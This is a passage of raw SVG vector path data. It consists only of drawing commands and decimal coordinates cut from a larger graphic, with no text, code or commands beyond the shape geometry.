.1.1.1zm.5.1c-.1.1-.2.1-.2 0s0-.1.1-.1c.2 0 .2 0 .1.1zm.6.2l-.1.1c0-.1 0-.1.1-.1zm.8 0c-.1.1-.1.1-.1 0 0 0 0-.1.1 0zm5.9-.3c0 .1-.1.1-.1.1h-.1c.1-.1.1-.1.2-.1zm2.8 0c-.2 0-.1 0-.2-.1 0-.1.1-.1.2-.1.1.1 0 .2 0 .2zm3.8 2l-.1-.1c.1 0 .1-.1.1 0v.1zm0 .8c-.1 0-.1-.1-.1-.1v-.1c.1.1.1.1.1.2zm.3 1.1c0-.1 0-.1 0 0 .1-.1.2 0 .2 0h-.2zm0 1.7l-.1-.1c.1 0 .2 0 .1.1zm-.1 4.5l-.1-.1c.1 0 .1 0 .1.1zm-.1.5c-.1 0-.1-.1.1-.2.1 0 .1 0 .1.1-.1 0-.1.1-.2.1zm.2 1.2c-.1 0-.1 0 0 0-.1-.1 0-.1 0-.1v.1zm0 1.3c-.1 0-.1-.1 0 0-.1-.1-.1-.2 0-.2 0 0 .1 0 .1.1-.1 0-.1.1-.1.1zm-.2 1.2c0-.1 0-.1.1-.1-.1 0-.1 0-.1.1zm.1.6c-.1 0-.1 0-.1-.1-.1-.1 0-.2.1-.1v.2zm.2.6c0 .1-.1-.1-.1-.2h.1c0 .1.1.2 0 .2zm-.1 1.4c-.1 0-.1-.1-.1-.1v-.1c.1.1.1.1.1.2zm-.3.4c0-.1 0-.1 0 0 .1 0 .2.1.2.1 0 .1-.1 0-.2-.1zm.3 1.8s-.1-.1-.1-.2c-.2-.2-.2-.2-.1-.2s.1 0 .2.2v.2zm-.2.2c-.1 0-.1-.1-.1-.2h.1l.1.1-.1.1zm.3 3.4c-.1 0-.1-.2-.1-.2s.1-.1.1.1v.1zm-.2 3.9c-.1.1-.1.1-.1-.1 0-.1 0-.2.1-.2v.1c-.1 0 0 .1.1 0h.1c-.1.1-.1.2-.2.2zm0 .8c-.1 0-.1-.1-.1-.2s0-.1.1-.1v.3zm0 1.2c.2-.1.2-.2.1-.2-.2 0-.2 0-.1-.1.1 0 .1-.1.1-.2s0-.1.1-.1.1-.1.1-.2 0-.1-.1-.1c-.1.1-.1-.1.1-.2.1-.1.1-.1-.1-.1-.1 0-.1-.2 0-.2v-.2c0-.1-.1-.1-.1-.1-.1 0-.1 0-.1-.1l.1-.1c.1 0 .1-.1.1-.2s0-.2-.1-.2h.1c0-.1.1-.1 0-.1 0 0 0-.1.1-.2s-.1-.4-.2-.2v-.1c0-.1-.1-.1-.1-.1-.1 0-.1-.1-.1-.2h.1c.2.1.2-.1.1-.2h.1c.1 0 .1-.1 0-.2 0-.1-.1-.2-.2-.2s-.1-.1-.1-.1c0-.1 0-.1.1-.1s.1-.2 0-.2h.1c.1 0 .1-.1.1-.4 0-.3 0-.5.1-.5s-.1-.3-.2-.4c-.1 0-.1 0 0 0s.1-.1.1-.2c0-.2 0-.2.1-.2.1.1.1.1 0-.1-.1-.1-.1-.3.1-.3.1 0 .1-.1.1-.2-.1-.1-.1-.2-.1-.4s0-.2-.1-.2-.1-.1-.1-.2 0-.2.1-.2c0 0 .1-.1.1-.2s0-.2.1-.2c0 0 .1-.1.1-.2 0-.2 0-.3.1-.3 0-.1 0-.1-.1-.1s-.1-.1-.1-.4c0-.2 0-.4-.1-.4 0-.1 0-.1.1-.1s.1-.2 0-.3c-.1 0-.1-.1 0-.2 0 0 0-.1-.1-.2s-.1-.1 0-.2c.1 0 .1-.1.1-.2-.1-.2-.1-.9 0-1 .1 0 0 0 0 0-.1-.1-.1-.1-.1-.2.1-.1.1-.2-.1-.2v.2c-.1 0-.1-.2.1-.2.1-.1.1-.1 0-.2s-.1-.2 0-.2.1 0 0-.1c-.2-.2-.3-.4-.1-.4.1 0 .2-.1.2-.2s-.1-.1-.1-.1c-.1.1-.1 0 0-.2.2-.2.2-.4.1-.6-.1-.3-.1-.5 0-.3s.1.2.1 0v-.4c0-.1-.1-.2-.1-.2-.1 0-.1 0 0 0 .1-.1.2-.2.1-.4v-.2c0-.1 0-.1-.1-.2s0-.2.1-.2c.1-.1.1-.2.1-.2-.1 0-.1-.2-.2-.2-.1-.1 0-.2.1-.1.1 0 .1 0 .1-.2 0-.1 0-.2-.1-.2s-.1-.4 0-.5v-.2c0-.1-.1-.2-.1-.2s0-.1-.1-.2c0-.1 0-.2.1-.2s.1 0 0 0c-.1-.1-.1-.1 0-.2.1 0 .1 0 0-.1s-.1-.1 0-.2c.1 0 .1-.1 0-.1-.1-.1-.2-.3-.1-.3 0 0 0-.1-.1-.2s-.1-.1 0-.1c.1-.1.1-.2 0-.2 0 0-.1-.1 0-.2.1-.2.1-.6 0-.5v-.2c.1-.2.1-.2 0-.3l-.1-.1c.1 0 .1-.1.1-.2s0-.1-.1-.1c-.1.1-.1 0-.1-.1s.1-.2.1-.2v-.1c-.1 0-.1-.1-.1-.1.1-.1.1-.2.1-.2-.1 0 0-.1 0 0h.1c.1-.1 0-.1-.1-.1v-.2c0-.1 0-.2-.1-.1-.1 0-.1 0-.1-.1-.1 0 0-.1 0 0 .1 0 .1 0 .1-.1s.1-.1.1-.1c.1.1.1-.2 0-.3-.1-.2-.1-.2 0-.2s0-.2-.2-.2l-.2-.1h.2c.2-.1.2-.1.1-.3-.1-.2-.1-.2 0-.2s.1-.1.1-.3c0-.2 0-.3-.1-.3v-.2c.1-.1.1-.2-.1-.2 0 0-.1 0 0 0v-.2h.1c.1 0 .1-.2.1-.7 0-.6 0-.7-.1-.7-.1-.1-.1-.2 0-.2s.1-.1.1-.1 0-.2.1-.2c.1-.2.1-.3 0-.3-.1.1-.1 0 0-.1s.1-.2.1-.2c-.1-.1-.1-.5 0-.5v-.2c-.1 0-.1-.1-.1-.1s0-.1.1-.2c0-.2.1-.2.1-.2.1.1.1 0 0-.2 0-.1-.1-.2-.1-.2-.1 0-.1-.1-.1-.2h.2c0-.1 0-.2-.1-.2s-.1 0 0 0c.1-.1.1-.2.1-.3 0-.2-.1-.3-.1-.4-.1 0-.1 0 0 0 .1-.1 0-.5-.2-.5-.1 0-.1-.1-.1-.2s0-.1-.1-.2-.1-.1-.1-.2c.1-.1.1-.2-.1-.2-.1-.1-.2-.2-.2-.3-.1-.1-.2-.2-.2-.1-.1.1-.1 0-.1 0l-.1-.1c.1.1.1 0 .1-.1s-.1-.2-.2-.3l-.2-.2c-.1-.2-.2-.2-.2-.2l-.1.1-.3-.3-.4-.2v-.1c0-.1-.1-.1-.2-.1-.1-.1-.4-.1-.6-.1-.3-.1-.5-.1-.5 0-.1 0-.1 0-.1-.1.1-.1 0-.1-.1-.1s-.1.1-.1.1-.1.1-.2 0-.4-.1-.6.1c-.1 0-.2 0-.2-.1-.1 0-.1-.1-.2-.1s-.2 0-.2.1c-.1 0-.1 0-.1-.1-.1-.1-.1-.1-.2 0-.2.1-.4.1-.5 0-.1 0-.2 0-.2.1v.1c-.1-.1-.1-.1-.2 0 0 .1-.1.1-.1 0-.1-.1-.2-.1-.2-.1-.1 0-.4.1-.8.1-.6 0-.8 0-.8.1-.1.1-.1.1-.2 0s-.2-.1-.2-.1c-.1 0-.2 0-.2-.1s0-.1 0 0c-.1.1-.1.1-.2.1 0-.1-.1-.1-.2 0s-.1.1-.1 0-.2-.1-.2-.1c0 .1-.2.1-.2.1-.1 0-.2 0-.2-.1-.1-.1-.4 0-.5.1 0 .1-.1.1-.1 0s-.1-.1-.2-.1c-.1.1-.1 0-.1-.1.1-.1 0-.1-.2-.1-.1.1-.4.1-.6.1-.4 0-.4.1-.6.2l-.1.1v4.9c0-.1-.1-.2-.1-.2-.1 0-.1.1-.1.1s-.1.1-.2 0-.2-.1-.3 0c-.1 0-.2 0-.2-.1-.1 0-.1 0-.1.1s-.1.1-.2 0-.3-.1-.3-.1-.1.1-.2.1-.2 0-.2.1h-.2c-.1 0 0-.1.1-.1l-.1-.1c-.2 0-.2 0-.3.1-.1.1-.1.1-.1 0s-.1-.1-.2-.1c-.1.1-.2.1-.2 0 .1-.1.1-.1-.2 0-.2 0-.4.1-.6.1-.3 0-.4 0-.5-.1 0-.1-.1-.1 0-.1 0 .1-.1.1-.3.1-.2-.1-.4 0-.4.1-.1 0-.1.1 0 0h.2c0 .1-.1.1-.2.1s-.1-.1-.1-.1-.1-.1-.2-.1-.2 0-.1.1c0 .1 0 .1-.1.1s-.2 0-.2.1-.1.1-.2.1c-.1-.1-.2-.1-.2-.1v-.1c0-.1-.1-.1-.1-.1-.1 0-.1.1-.1.1 0 .1-1.7.1-1.9.1-.2-.1-.4-.1-.3 0 0 .1-.4.1-.8.1-.5 0-.8 0-.8.1h-.2c-.2 0-.3.1-.4.1-.1.1-.2.1-.1 0 0-.1 0-.1-.1-.1-.2 0-.2.1-.2.1 0 .1-.1.1-.1.1-.1 0-.1 0-.1-.1v-.1h-.1c0 .1-.1.1-.1.1-.1 0-.1 0-.1-.1s-.1-.1-.2 0l-.2.1c-.1-.1-.2 0-.3.1 0 .1 0 .1 0 0-.1-.1-.2-.1-.2 0s-.1.1-.2 0-.2-.1-.3-.1c-.1.1-.6.1-1.1.1-.6 0-1 0-1 .1-.1 0-.1 0-.2-.1 0-.1-.1-.1-.2.1-.1.1-.1.1-.1 0s-.2-.1-.4-.1-.5 0-.5.1c-.2.1-.2.1-.1 0s-.3-.2-.5-.1c-.1 0-.2 0-.2-.1-.1 0-.2 0-.4.1h-.5c-.2 0-.3.1-.3.1h-.1c0-.1-.4-.1-.8-.1-.5 0-.9 0-1-.1 0 0-.1 0-.2.1s-.2.1-.2.1c-.1-.1-.4-.1-.4 0v-.1c-.1-.1-.3-.1-.4.1 0 .1 0 0 0 0-.1-.1-.2-.1-.2-.1-.1 0-.1 0-.1-.1s0-.1-.1-.1-.1.1-.1.1h-.2s-.1 0-.1.1-.1.1-.2.1c0-.1-.1 0 0 .1 0 .1 0 .1-.1.1v.1c0 .1 0 .2.2.2.3.1.5.1.5 0 0 0 .1-.1.2-.1s.2.1.2.1c0 .1.3.1.6.1.4 0 .6 0 .7.1.1.1.2.1.2.1 0-.1.4-.1.9-.1s1 0 1-.1h.2c0 .1.2.1.3.1.2-.1.3-.1.3-.1 0 .1.1.1.2.1.2 0 .2 0 .2-.1.1 0 .6 0 .8.1.1.1.2 0 .2-.1s.1-.1.2-.1v.1c-.1.1-.1.1.1.1h.2c0-.1.4-.1.8-.1.6 0 .8 0 .8-.1s.1-.1.3 0c.4.2.4.2.5.1-.1 0-.1-.1-.1-.1 0-.1.1-.1.2 0 0 .1 1 .1 1.1-.1v.1c0 .1.1.1.4.1h.2c0-.1.4-.1.4 0 .1.1.1.1.2.1.2-.1.6-.1.6 0h.2c.1-.1.2-.1.3-.1.2 0 .3 0 .2-.1 0-.1 0-.1.1-.1v.1c0 .1.2.1.5.1.4 0 .5 0 .6.1l.1-.1c.1-.1.2-.1.2 0 .1.1.4.1.5 0h.2c.1.1.3.1.4 0 0-.1 0-.1 0 0s.1.1.2.1c.2-.1.4-.1.4 0h.1c.1-.1.2-.1.2-.1.1 0 .2 0 .2-.1.1-.1.2-.1.2-.1.1 0 0 .1-.1.1-.2.1.1.1.3-.1.2-.1.2-.1.1 0s-.2.1 0 .1c0 0 .2 0 .2-.1h.2c.2.1.2.1.3.1.1-.1.1-.1.2 0 0 .1.1.1.1-.1.1-.1.2-.1.2 0s.1.1.1.1c.1-.1.2-.1.2-.1 0 .1.6.1 1.3.1.1 0 .2-.1.2-.1 0-.1 0-.1.1 0 .1.2.2.2.2 0-.1-.1-.1-.1.1 0 .1.1.1.1.2 0 0-.1.1-.1.1 0 .1.1.2.1.2.1s.1 0 .2.1.2 0 .2-.1c.2-.1.3-.1.2 0-.1.1.3.1.4-.1l.1-.1.1.1c.1 0 .2 0 .2.1 0 0 .1 0 .2-.1.2-.1.4-.1.4.1l.2-.1c.1-.1.2-.2.2-.1v.1c.1-.1.4-.1.4.1 0 .1 0 .1.1.1v-.1c0-.1 0-.1.1-.1s.2 0 .2.1c.1.1.2.1.2.1s.1 0 .2.1h.3c.1-.1.2-.1.2 0 0 0 .2 0 .2-.1.2 0 .2 0 .2.1s0 .1.1 0c0-.1.1-.1.2-.1h.2c0-.1 0-.1.1-.1s.3.1.4.1c.2 0 .2 0 .2-.1-.1 0-.1-.1.1 0 .1 0 .3.1.5.1.3 0 .3 0 .3-.1-.1-.1 0-.1.1 0l.2.1c.1-.1.1-.1.2-.1 0 .1.1.1.2 0 .1 0 .1 0 .1.1h.2c.2-.1.6-.1.6 0 0 0 .1 0 .2-.1s.2-.1.2 0 0 .1.1.1l.1-.1s.4-.1.3 0v.1l.1-.1c0-.1.1-.1.3-.1.1 0 .4-.1.5 0 .1 0 .3.1.4.1.1 0 .1.1.3 0 .1-.1.2 0 .2.1h.3c0 .1 0 .1.1.1 0-.1.1 0 .2.1s.5.3.8.7c.3.4.5.8.5.8s0 .1.1.2c0 .1.1.2.1.2-.1 0 .1.3.1.5.1.1.1.1.1.2-.1 0-.1.2-.1.3.1.1.1.1 0 .1s-.1.1.1.3c.1.1.1.1 0 .1l-.1.1.1.1c0 .1 0 .1-.1.1 0 0 0 .1-.1.1l-.1.2c0 .1 0 .1.1.1.1.1.1.4 0 .4 0 .1-.1.2 0 .2l-.1.1v.2h.1c0 .1-.1.5-.1 1 0 .8 0 .9.1.8.1-.1.1.1 0 .2 0 .1-.1.2-.1.4s0 .3-.1.3v.1c.1.2.1.6.1.8 0 .2 0 .2.1.4s.1.2 0 .2-.1.4 0 .4l-.1.1c-.1.1 0 .2.1.2s.1.1-.1.2c-.1 0-.1.1-.1.1.1.1.1.2.1.2 0 .1 0 .2.1.2s.1.1.1.2c-.1 0-.1 0-.1-.1v.2c0 .1-.1.2-.1.2-.1.1-.1.2.1.1.1 0 .1 0 .1.2 0 .1 0 .2-.1.2s-.1 0-.1.2.2.4.3.5c.1 0 .1 0 0 .1-.1 0-.1.1-.1.2.1 0 0 .1 0 0-.1 0-.1-.1-.1-.2h-.1c-.1.1-.1.2 0 .2.1.1.1.1 0 .2s-.1.2-.1.2 0 .2-.1.2c0 .2 0 .2.1.2s.1.1.1.2 0 .2.1.2.1.1.1.2c.1.2.1.2-.1.2-.1 0-.1.1-.1.2 0 0 0 .1-.1.2s0 .1.1.1h.1c0 .1-.1.2-.2.2-.1.1-.1.1 0 .1s.1.1.1.2c0 .2 0 .3-.1.3-.1.1 0 .2 0 .2.1.1.1.2 0 .4-.1.4-.1.4 0 .4s.1 0 0 .1 0 .2.1.3c.1.1.2.1.2.1.1 0 .1 0 .1.2 0 .1-.1.2-.1.2-.1 0-.1-.1-.1-.1v-.1c-.1 0-.1 0-.1.2-.1.1-.1.2 0 .2s.1 0 0 0c-.1.1-.1.2-.1.4s0 .4-.1.4c0 .2 0 .2.1.2s.1.1.1.1c-.1.1-.2 1-.1 1v.2c-.1.2-.1.6 0 .6v.2c-.1.2-.1.2 0 .3l.1.1s-.1.2-.1.4c0 .3 0 .3.1.2 0-.2 0-.2 0 0 .1.3 0 .3-.1.3-.1-.1-.1.1.1.2.1.1.1.2.1.2s-.1-.1-.1-.2h-.1c0 .1 0 .1.1.2 0 0 .1 0 0 0 0 0 0 .1.1.2s.1.1.2 0 .1 0 .1.1c-.1.2-.1.2-.2.1 0-.1-.1-.1-.1-.1s.1.4.2.4h-.1c-.1 0-.1.2-.1.3 0 .2 0 .2.1.2s.1 0 .1.1 0 .1 0 0 .1-.1.1-.1l-.1.2c-.1.2-.2.3-.2.6 0 .2 0 .4-.1.4 0 .2 0 .2.1.2v.2c-.1.1-.1.2 0 .2.1.1 0 .2 0 .2-.1.2-.1.2.1.1.1 0 .1-.2.1-.2v-.2l.1.2c0 .1.1.2.1.2s.1 0 .1.1h-.1c-.1-.1-.1-.1-.2-.1-.1.1-.2.3-.1.3 0 .1 0 .1-.1.2-.1 0-.1.1.1.2.1.1.1.2 0 .2-.1.2-.1.4-.1.4.1 0 .1.2.1.3-.1.1-.1.2 0 .2s.1 0 0 0-.1.1-.1.2c0 0 0 .1.1 0 0 0 .1.1.1.2s0 .1 0 0 .1-.1.1-.1 0 .3-.2.4l-.1.2h.1c0 .1 0 .2-.1.2s-.1 0-.1.1c0 0 0 .1.1.1s.1 0 .1.1c-.1.1-.1.2 0 .2s.1 0 0 .1c-.1 0-.1.1-.1.2h.1c.1 0 .1.1.1.2-.1 0-.1.1 0 .2 0 .2 0 .2-.1.2s-.1 0 0 .1.1.1 0 .2-.1.1 0 .2c.1 0 .2 0 .2-.1s0-.1.1-.1v.2c0 .1 0 .2.1.3 0-3.7.1-3.7 0-3.8zM82.3 179.9c0 .1.4.1.7-.1 0-.1 0-.1-.4-.1.1 0-.3.1-.3.2zm-.3-3.3h.7c0-.1 0-.1-.4-.1-.6 0-.6 0-.3.1zm-6.3.6c0 .1.4.2.4.2.4 0 .4-.1.4-.1s0-.1-.4-.1h-.4zm-11.8-.2v.1-.2.1zm-32.1 1.1c0 .1.4.1 1 .1.4 0 .7-.1.7-.1 0-.1-.4-.1-.7-.1-.7-.1-1 0-1 .1zM11.3 177l.4.1h.4c0-.1 0-.1-.4-.1h-.4zm-6 2.2h.4c.4 0 .4-.1.4-.2h-.4s-.4.1-.4.2zm288-1.8c0-.1 0-.2.4-.2.7-.2.7 0 0 .2-.4.2-.4.2-.4 0zm-48.5-.2c.4 0 .4 0 .4.1s-.4.2-.7.2-.3-.2.3-.3zm-12.2.6v-.1c.4-.1.7-.2.7-.1 0 0 0 .1-.4.2.1 0-.3.1-.3 0zm-13.9-.3h.4c.4 0 .4.1.4.1s0 .1-.4.1c0 0-.4-.1-.4-.2zm-3.5.2h.4c.4 0 .4 0 .4.1h-.4l-.4-.1zm-3.5 0h.4c.4 0 .4 0 .4.1h-.4l-.4-.1zm-2.4 0c.4-.1.7-.1.7 0s0 .1-.4.1c-.7 0-.7 0-.3-.1zm-2.8-.6l.4-.1h.4c0 .1 0 .2-.4.2l-.4-.1zm-4.2.1c0-.1.4-.1.4-.1.4 0 .4 0 .4.1 0 0 0 .1-.4.1l-.4-.1zm-29.3.6c0-.1.4-.2.4-.2h.4c0 .1 0 .2-.4.2h-.4zm-13.9-.1c.7 0 .7 0 .7.1s-.7.1-1 .1c-.4-.1-.1-.2.3-.2zm-24.8.1l.4-.1h.4c0 .1 0 .2-.4.2l-.4-.1zm-4.5-.5c0-.1.4-.2.4-.2h.4c0 .1 0 .2-.4.2h-.4zm-5.6.4c.4 0 .4 0 .4.1s-.4.2-.4.2c-.3 0 0-.2 0-.3zm-8.7.2l.4-.1h.4c0 .1 0 .2-.4.2l-.4-.1zm-22.7-.2l.4-.1h.4c0 .1 0 .2-.4.2l-.4-.1zm-2.4-.1c0-.1.4-.1.7.1 0 .1 0 .1-.4.1 0 0-.3-.1-.3-.2zm-5.9.2c-.4-.1-.4-.1.4-.1.4 0 .4.1.4.1-.1.1-.5 0-.8 0zm-6.7 0c0-.1.4-.1.4-.1.4 0 .7 0 .7.1 0 0 0 .1-.4.1-.3 0-.7-.1-.7-.1zm-5.9-.4h.4c.4 0 .4 0 .4.1h-.4l-.4-.1zm-3.1.2c0-.1 0-.2.4-.2.4-.1.7 0 .4.2h-.8zm-2.8.5c-.4 0 .4-.1.7-.1v.1c-.4 0-.7.1-.7 0zm-7-.2c0-.1.4-.2.4-.2h.4c0 .1 0 .2-.4.2H59zm-2.4-.6c.7-.1.7-.1.4.1-.4.1-.7.2-.7.2-.4 0-.1-.1.3-.3zm-8.8.7s.4-.1.7-.2c.7-.3.7-.3.7-.1 0 .1 0 .2-.7.3h-.7zm-1-.5c0-.1.4-.1.7-.1v.1l-.4.1-.3-.1zm-17.1.5c0-.1.7-.2 1.1-.2.4 0 .4.1-.4.2h-.7zm-19.5-.3c-.4-.2-.4-.2.4-.2.4 0 .7 0 .7.1h-.4c0-.1-.4 0 0 .1v.2c-.4 0-.7-.1-.7-.2zm-4.2-.1c0-.1.4-.1.7-.1.4 0 .4 0 .4.1 0 0-.4.1-.7.1l-.4-.1zm-5.6.2l.4.1c0 .3.7.3.7 0s0-.3.4-.1c0 .2.4.2.7.2.4 0 .4 0 .4.1s.4.2.7.2c.4 0 .4 0 .4-.1-.4-.1.4-.1.7.1.4.1.4.1.4-.1s.7-.2 1 0h.7c.4 0 .4-.1.4-.2 0-.2 0-.2.4-.1s.4.2.4.2c0 .1.4.1.7.1.4 0 1 0 1-.1v.1c.4 0 .4.1.4 0 0 0 .4 0 1 .1.7.1 1.7-.1.7-.3h.4c.4 0 .4-.1.4-.1 0-.1.4-.1.7-.1v.2c-.4.3.4.4.7.1v.1c0 .1.4.1 1 0 .4 0 .7-.2.7-.3 0-.1.4-.1.4-.1.4 0 .4 0 .4.1 0 .2.7.2 1 0v.1c0 .1.4.2 2.1.1 1.4 0 2.5 0 2.5.1s1.4-.1 2.1-.3c0-.1 0-.1 0 0s.4.1 1 .1c1 0 1 0 1 .1-.4.2-.4.2.4 0 .4-.2 1.4-.1 1.4.1 0 .1.4.1 1 .1.4-.1 1-.1 1.7-.1 1 0 1 0 1.1-.2 0-.2.4-.2 1.1-.2.4 0 .7 0 .7.1 0 0 .4.1.7.1.4 0 .7 0 .7.1 0 0 .4.1 1 .1.7 0 1.4 0 1.4.1.4 0 .4 0 .4-.1s.4-.2 1.7-.1c.7 0 1.7 0 1.7-.1.4 0 .4 0 .4.1 0 .2.7.2 1.4 0 0-.1.4-.1.7 0 0 0 .4 0 .7-.1.4-.1.4-.1 1 0 0 .1.4.1.7.1.7-.1 4.6-.1 4.9 0 0 .1 0 0 0 0 .4-.1.4-.1.7-.1.4.2.7.1.7-.1h-.8c0-.2 1.1-.2 1 .1.4.2.4.2.7 0 .4-.2.7-.2 1 0 0 .2 0 .2.4 0 .7-.4 1.7-.5 1.7-.1 0 .2.4.3.7.3.4 0 .4-.1.4-.2-.4-.2 0-.2.7 0 1 .3 1.7.3 2.8.1 1.4-.2 2.5-.2 1.4 0-.7.2-.7.2 0 .1h1.7c.4 0 .7-.1.7-.2 0-.2 0-.2 0 0 .4.2 1 .3 1.7.1h.7c.4 0 .4 0 .7-.1s.7 0 1 .1c.4.1.7.2.7.1s.7-.2 1.1-.3c.4-.1.7 0 .4.1 0 .1 0 .1.7.2.4 0 1 0 1-.1s2.1-.1 2.5 0h.7c.3 0 .7-.1 1-.1 0 0 .4 0 .7-.1.4 0 .7 0 .7.1s0 .1 0 0c.4-.2.4-.2.7 0 0 .2 0 .2.4 0 .4-.1.4-.1.7 0 0 .1.4.1.4 0 .4-.2 1.4-.3 1.4-.1 0 0 .4 0 .7-.1.4-.2.4-.2.4 0 .4.2.7.2 1 0 0 0 .4-.1.7 0 .7.1 2.8.2 2.5 0h.7c.7.1 1 .1 1.4 0l.4-.1c0 .1.4.2.7.2.4 0 .4 0 .4-.1-.4-.1 0-.1.4-.1s.7.1.7.2h.4c0-.2.4-.2.4-.1.4.1.7.1 1 .1 0-.1.4 0 0 0v.1c.4.1.4 0 .4-.1h.7c.3 0 .7 0 .4-.1 0-.1 0-.2.4-.2 0-.1.4 0 0 0 0 .1 0 .2.4.2s.4.1.4.1c-.4.2 1 .1 1.4 0 .7-.2 1.1-.2 1 0 0 .2.7 0 1.1-.3l.4-.3v.3c.4.4.4.4 1.4.2.7-.1.7-.1.7 0s.4.1 1.4.1c1 0 1.4 0 1.4-.1h.7c.4.2 1 .1.7-.1 0 0 0-.1 0 0h.7v.1c0 .1.7.1 3.5.1 3.1 0 3.5 0 3.5-.2.4-.2.7-.2.7 0 0 .1.4.2.4.1 0 0 .7 0 1 .1 1 .2 1.4.1 1.4 0-.4-.2 0-.1.4 0s.7.2.7.1c.4-.1 2.5-.2 2.5 0h.7c0-.1.7-.1 1.4-.1s1 0 1 .1c-.4.1 0 .1.7 0 .4 0 .7-.2 1.1-.2 0-.1.4-.2.7-.2v.3c.4 0 .7 0 .7-.1 0-.2 0-.2 0 0 .4.1.7.1 1.4.1s1.4 0 1.7-.1c0-.1 0-.1 0 0 .4.2 2.5.2 2.8 0 0-.1.4-.1.7 0 .4.1.4.1.7 0 .4-.1.7 0 1 .1.4.2.7.2 1 .1.7-.1 1.4-.1 1.7-.1.7-.1 1-.1.7-.2 0-.1.4-.2.4-.2.7-.1.7 0 .4 0-.7.1-.4.1 0 .2s1 .1 1.4.1h1.4c1 .1 1.4.1 1.4 0v-.1c.4.2 4.2.2 4.5 0v.1c0 .1.4.1 1 .1.4 0 1.7-.1 2.8-.1 1.4 0 2.5 0 2.5-.1.4 0 .4 0 .4.1-.4.1 0 .1.4.1s.4-.1.4-.2.4-.1 1 0c.7.1 2.1.1 2.8 0 .4 0 .7 0 .7.1.4.1 1 .2 1.7 0 .4 0 .4 0 .4.1.4.1.4.2.7 0 .7-.1 1.7-.1 2.5 0 .4 0 .7 0 .7-.1v-.1c.4.2.4.2.7 0 0-.1.4-.1.4 0 .4.1.7.1.7.1.4 0 2.1-.1 3.8-.1 2.8 0 3.8 0 3.8-.1.4-.1.4-.1.7 0 .4.1.7.1 1 .1.4 0 .7 0 .7.1s0 .1 0 0c.4-.1.4-.1.7-.1 0 .1.4.1.7 0 .4-.2.4-.2.4 0 0 .1 1 .2.7.1 0-.1.7-.1 1.1-.2.4 0 .7 0 .7.1.4.1 2.1 0 2.5-.1 0-.1.4-.1.4 0s.4.1.7.1c.4-.1.4 0 .4.1-.4.1 0 .1.7.1.4-.1 1.7-.1 2.8-.1 1.7 0 2.1-.1 2.8-.3l.4-.2v.2c0 .1.4.3.4.3.4 0 .4-.1.4-.2s.4-.1 1 0c.7.1 1 .1 1.4 0 .4 0 .7 0 1 .1.4 0 .4 0 .4-.1s.4-.1.7 0c.4.2 1.4.2 1.4.1s.4-.1.7-.1c.4 0 .7 0 1-.1h.7c.4 0 0 .1-.4.1l.4.1c.7 0 1 0 1.4-.1.4-.2.4-.2.4 0 0 .1.4.2.7.1.4-.2.7-.1.7 0-.4.2-.4.2 1 0 .7 0 2.1-.1 3.1-.1 1.4 0 2.1 0 2.5.1 0 .2.4.2 0 .1 0-.2.4-.2 1.4-.2 1 .1 1.7 0 2.1-.1.4 0 .4-.1 0 0h-.7c0-.2.4-.2 1-.1.4 0 .4.1.4.2s.4.2.7.2c.4 0 .7 0 .4-.1 0-.1 0-.1.4-.1s.7 0 1-.1c0-.1.4-.1.7-.1.4.1 1 .1 1 .1v.1c0 .1.4.2.4.2.4 0 .4-.1.4-.1 0-.1 8.4-.1 9.4-.1.7.1 1.7.1 1.4 0 0-.1 1.7-.1 3.8-.1 2.5 0 4.2 0 4.2-.1h1c.7 0 1.4-.1 1.7-.1.4-.1.7-.1.4 0 0 .1 0 .2.4.2.7 0 .7-.1.7-.2s.4-.1.4-.1c.4 0 .4 0 .4.1v.2h.4c0-.1.4-.1.4-.1.4 0 .4 0 .4.2s.4.2.7 0l.7-.1c.4.2 1 0 1.4-.1 0-.2 0-.2 0 0 .4.2.7.2 1 0 0-.1.4-.1.7 0 .4.1.7.1 1.4.1.4-.1 2.8-.1 5.6-.1 3.1 0 5.2 0 5.2-.1.4 0 .4 0 .7.1 0 .1.4.1.7-.1.4-.1.4-.2.4 0 0 .1.7.1 2.1.1 1 0 2.5 0 2.5-.1.7-.1.7-.1.4 0-.4.2 1.4.3 2.5.1.4 0 .7 0 .7.1.4 0 .7 0 1.7-.1h2.5c.7 0 1.4-.1 1.4-.1h.4c0 .1 1.7.1 4.2.1s4.5 0 4.9.1c0 0 .4 0 .7-.1.4-.2.7-.2 1-.1.4.2 1.7.2 2.1 0v.1c.4.2 1.4.1 1.7-.1 0-.1 0 0 0 0 .4.1.7.2 1 .1.4 0 .4 0 .4.2 0 .1 0 .2.4.2s.4-.1.4-.2h.7s.4 0 .4-.1.4-.1.7-.1c0 .1.4 0 0-.1 0-.1 0-.2.4-.2v-.2c0-.2 0-.3-.7-.4-1.4-.1-2.5-.2-2.5 0 0 0-.4.1-.7.1s-.7-.1-.7-.1c0-.1-1.4-.1-3.1-.1-2.1 0-3.1 0-3.5-.1-.4-.1-.7-.1-.7-.1 0 .1-2.1.1-4.6.1s-4.9 0-4.9.1h-.7c0-.1-.7-.1-1.4-.1-.7.1-1.4.1-1.4.1 0-.1-.4-.1-1-.1-.7 0-1 0-1 .1-.4 0-2.8 0-3.8-.1-.4-.1-.7 0-1 .1 0 .1-.4.2-.7.2v-.2c.4-.1.4-.1-.4-.1h-.7c0 .1-1.7.1-4.2.1-3.1 0-4.2 0-4.2.1s-.4.1-1.4 0c-2.1-.3-2.1-.3-2.5-.2.4 0 .4.1.4.2 0 .2-.4.2-.7 0 0-.2-5.2-.1-5.6.1v-.1c0-.1-.4-.1-1.7-.1h-1c0 .2-2.1.1-2.1 0-.4-.1-.4-.1-1-.1-1.1.2-2.8.1-2.8 0h-.7c-.4.1-1 .1-1.4.1-1 0-1.4 0-1 .1 0 .1 0 .2-.4.2v-.1c0-.1-1-.1-2.5-.1-1.7 0-2.5 0-2.8-.1l-.4.1c-.4.1-.7.1-.7 0-.4-.1-1.7-.1-2.5 0h-.7c-.4-.2-1.4-.2-1.7 0 0 .1 0 .1 0 0s-.4-.1-.7-.1c-.7.1-2.1.1-2.1 0h-.4c-.4.1-.7.1-1 .1-.4 0-.7 0-1 .1-.4.1-.7.1-.7.1-.4 0 0-.1.4-.2.7-.1-.4-.1-1.4.1-1.1.2-1.1.2-.4 0 .4-.1.7-.2 0-.1 0 0-.7 0-.7.1h-1c-.7-.1-1-.1-1.4-.1-.4.1-.4.1-.7 0 0-.1-.4-.1-.4.1-.4.1-.7.1-1 0 0-.2-.4-.2-.4-.1-.4.1-.7.1-.7.1 0-.1-3.1-.1-6.3-.1-.4 0-.7.1-.7.2 0 .2 0 .1-.4 0-.4-.3-1-.3-.7 